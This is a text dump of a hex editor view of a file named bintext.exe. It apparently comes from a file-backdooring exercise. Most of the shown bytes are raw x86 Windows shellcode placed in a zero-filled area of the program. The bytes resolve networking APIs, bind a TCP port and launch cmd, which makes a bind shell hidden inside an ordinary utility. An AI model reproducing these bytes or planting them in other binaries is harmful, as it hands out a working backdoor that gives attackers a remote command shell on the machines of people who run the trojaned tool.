 HxD - [C:\Users\ceku\Desktop\bintext.exe]
Dosya Düzenle Ara Görünüm Analiz Ekstralar Pencereler Yardım
16 Windows (ANSI) hex
bintext.exe
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Çözülmüş metin
00003870 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00003880 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00003890 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000038A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000038B0 FC E8 82 00 00 00 60 89 E5 31 C0 64 8B 50 30 8B üè‚...`‰å1Àd‹P0‹
000038C0 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF AC 3C R.‹R.‹r(.·J&1ÿ¬<
000038D0 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F2 52 57 8B 52 a|., ÁÏ..ÇâòRW‹R
000038E0 10 8B 4A 3C 8B 4C 11 78 E3 48 01 D1 51 8B 59 20 .‹J<‹L.xãH.ÑQ‹Y
000038F0 01 D3 8B 49 18 E3 3A 49 8B 34 8B 01 D6 31 FF AC .Ó‹I.ã:I‹4‹.Ö1ÿ¬
00003900 C1 CF 0D 01 C7 38 E0 75 F6 03 7D F8 3B 7D 24 75 ÁÏ..Ç8àuö.}ø;}$u
00003910 E4 58 8B 58 24 01 D3 66 8B 0C 4B 8B 58 1C 01 D3 äX‹X$.Óf‹.K‹X..Ó
00003920 8B 04 8B 01 D0 89 44 24 24 5B 5B 61 59 5A 51 FF ‹.‹.Ğ‰D$$[[aYZQÿ
00003930 E0 5F 5F 5A 8B 12 EB 8D 5D 68 33 32 00 00 68 77 à__Z‹.ë.]h32..hw
00003940 73 32 5F 54 68 4C 77 26 07 FF D5 B8 90 01 00 00 s2_ThLw&.ÿÕ¸....
00003950 29 C4 54 50 68 29 80 6B 00 FF D5 6A 08 59 50 E2 )ÄTPh)€k.ÿÕj.YPâ
00003960 FD 40 50 40 50 68 EA 0F DF E0 FF D5 97 68 02 00 ı@P@Phê.ßàÿÕ—h..
00003970 0D 05 89 E6 6A 10 56 57 68 C2 DB 37 67 FF D5 57 ..‰æj.VWhÂÛ7gÿÕW
00003980 68 B7 E9 38 FF FF D5 57 68 74 EC 3B E1 FF D5 57 h·é8ÿÿÕWhtì;áÿÕW
00003990 97 68 75 6E 4D 61 FF D5 68 63 6D 64 00 89 E3 57 —hunMaÿÕhcmd.‰ãW
000039A0 57 57 31 F6 6A 12 59 56 E2 FD 66 C7 44 24 3C 01 WW1öj.YVâıfÇD$<.
000039B0 01 8D 44 24 10 C6 00 44 54 50 56 56 56 46 56 4E ..D$.Æ.DTPVVVFVN
000039C0 56 56 53 56 68 79 CC 3F 86 FF D5 89 E0 4E 56 46 VVSVhyÌ?†ÿÕ‰àNVF
000039D0 FF 30 68 08 87 1D 60 FF D5 BB F0 B5 A2 56 68 A6 ÿ0h.‡.`ÿÕ»ğµ¢Vh¦
000039E0 95 BD 9D FF D5 3C 06 7C 0A 80 FB E0 75 05 BB 47 •½.ÿÕ<.|.€ûàu.»G
000039F0 13 72 6F 6A 00 53 FF D5 00 00 00 00 00 00 00 00 .roj.SÿÕ........
00003A00 30 65 00 00 46 65 00 00 5A 65 00 00 1C 65 00 00 0e..Fe..Ze...e..
00003A10 00 00 00 00 62 6A 00 00 6E 6A 00 00 7C 6A 00 00 ....bj..nj..|j..
00003A20 8E 6A 00 00 9E 6A 00 00 AE 6A 00 00 C4 6A 00 00 .j...j..®j..Äj..
00003A30 DC 6A 00 00 EC 6A 00 00 00 6B 00 00 0E 6B 00 00 Üj..ìj...k...k..
00003A40 24 6B 00 00 38 6B 00 00 46 6B 00 00 56 6B 00 00 $k..8k..Fk..Vk..